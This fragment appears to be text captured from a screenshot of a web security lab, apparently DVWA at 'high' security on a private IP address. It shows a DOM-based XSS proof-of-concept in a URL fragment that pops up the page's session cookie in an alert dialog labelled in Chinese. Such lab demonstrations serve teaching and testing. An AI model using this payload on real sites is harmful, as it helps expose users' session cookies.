 /?default=English##<script>alert(document.cookie)</script>
192.168.77.132 显示
security=high; PHPSESSID=sp1nf1kpo486ucmdi836k5oit5
确定